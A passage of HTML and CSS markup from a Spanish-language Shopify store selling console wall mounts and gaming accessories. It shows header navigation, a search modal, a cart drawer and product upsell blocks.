      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 135.0px;
        max-width: 135.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="SOsJWtvjKE5siwKhCE+UOqPqZ8q0kej8MuLqmP97soNwd/BGJCMSHC77Cp7UCVsh08mJY1U3rLgh8Y0wk9Xtaqc4KXp4xMKggWEvKHko95MgVnNQCQ7A3NMtZwxm2+mI47PhfXskjGnBPhCQ1VXsD60Eb44e+0nU+hjhp8kYkA72ch90CIhtDoYTG2vfqPK9ZoPlw2p3Ha6q85LIEZG7rd2j/nexcy0Ts7mFnC2PvBnlHd8lxxQhh8wr/OUB0l80wgo+LRHAJuuV+foPr4X4xNEdPGK2fqSWt7bsNIsJ+5cZwUM0nqo3igrsTjbCHpwb3YaIS2N3QqHVjwXahU5TQFR19xbvMbtQI7HqZ1XsJmtsvCOTWSmJjXPXfUA6JVlqeVM0K2og1Jm8HBtBgoIgzBLsdxaJ3B8KnpmMeOwyH74=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Consolas
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-consolas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Consolas
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/playstation" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        PlayStation
                      </a></li><li><a href="/collections/xbox" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Xbox
                      </a></li><li><a href="/collections/nintendo" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Nintendo
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/accesorios" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Accesorios
          </a></li>
      
      <li><a href="/collections/hogar" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Hogar
          </a></li>
      
      <li><a href="/pages/tutoriales-de-instalacion" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Instalación
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Consolas</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/playstation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PlayStation
                                </a></li><li><a href="/collections/xbox" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xbox
                                </a></li><li><a href="/collections/nintendo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nintendo
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/accesorios" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accesorios</span>
                  </a></li>
              <li><a href="/collections/hogar" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Hogar</span>
                  </a></li>
              <li><a href="/pages/tutoriales-de-instalacion" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Instalación</span>
                  </a></li></ul>
        </nav>
      

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 44.87678339818418%"
        
    >
            
            <img src="//hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=500" alt="HangerTech" srcset="//hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=50 50w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=100 100w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=150 150w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=200 200w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=250 250w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=300 300w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=400 400w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=500 500w" width="200" height="89.75356679636835" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="SOsJWtvjKE5siwKhCE+UOqPqZ8q0kej8MuLqmP97soNwd/BGJCMSHC77Cp7UCVsh08mJY1U3rLgh8Y0wk9Xtaqc4KXp4xMKggWEvKHko95MgVnNQCQ7A3NMtZwxm2+mI47PhfXskjGnBPhCQ1VXsD60Eb44e+0nU+hjhp8kYkA72ch90CIhtDoYTG2vfqPK9ZoPlw2p3Ha6q85LIEZG7rd2j/nexcy0Ts7mFnC2PvBnlHd8lxxQhh8wr/OUB0l80wgo+LRHAJuuV+foPr4X4xNEdPGK2fqSWt7bsNIsJ+5cZwUM0nqo3igrsTjbCHpwb3YaIS2N3QqHVjwXahU5TQFR19xbvMbtQI7HqZ1XsJmtsvCOTWSmJjXPXfUA6JVlqeVM0K2og1Jm8HBtBgoIgzBLsdxaJ3B8KnpmMeOwyH74=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58660585639/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L101.612 63.357"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/><path x1="13.09" y1="17.69" x2="48.83" y2="17.69" d="M121.249 163.857L452.297 163.857"/><path x1="29.95" y1="6.82" x2="29.95" y2="27.94" d="M277.418 63.172L277.418 258.8"/><path x1="40.91" y1="6.82" x2="37.57" y2="27.94" d="M378.937 63.172L347.999 258.8"/><path x1="19.63" y1="6.82" x2="22.1" y2="27.94" d="M181.827 63.172L204.705 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "HangerTech",
    
      "logo": "https:\/\/hangertech.co\/cdn\/shop\/files\/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/HangerTech",
      "",
      "https:\/\/www.instagram.com\/hangertech\/",
      "https:\/\/www.tiktok.com\/@hangertech",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UC23DVui3KgdIGmwZ9dpkVbQ",
      ""
    ],
    "url": "https:\/\/hangertech.co\/pages\/instalaci-n-soportes-para-playstation-4-slim-pro-o-fat"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58660585639/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 producto(s)
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DEf9qP'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="luz-led-multicolor-1-metro"
            data-toggle="false"
            data-id="41226914201767"
            data-product-id="7027611369639"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//hangertech.co/cdn/shop/files/CintaLED5metros_1.png?v=1742929715&width=500"
                      alt="Luz Led Multicolor 1 Metro"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Luz Led Multicolor 1 Metro
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$40.000</span>
                      <span class='compare-price hidden'>$40.000</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_DEf9qP1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_DEf9qP-0"
                  
                >
                  <span><strong>Añadir</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DEf9qP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DEf9qP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41226914201767">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7027611369639" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="soporte-universal-para-diademas"
            data-toggle="false"
            data-id="40943511437479"
            data-product-id="6966790095015"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//hangertech.co/cdn/shop/files/Soporte-pared-Diademas-1.png?v=1742928798&width=500"
                      alt="Soporte universal para Diademas"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soporte universal para Diademas
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$10.000</span>
                      <span class='compare-price'>$20.000</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_DEf9qP2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_DEf9qP-1"
                  
                >
                  <span><strong>Añadir</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DEf9qP-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DEf9qP2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40943511437479">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6966790095015" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="soporte-de-pared-para-juegos"
            data-toggle="false"
            data-id="41226554704039"
            data-product-id="6994698404007"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//hangertech.co/cdn/shop/files/replicate-prediction-rcr7h7640drgc0cnstprs6534g.png?v=1742929301&width=500"
                      alt="Soporte de Pared para Juegos"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soporte de Pared para Juegos
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$80.000</span>
                      <span class='compare-price hidden'>$80.000</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_DEf9qP3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_DEf9qP-2"
                  
                >
                  <span><strong>Añadir</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
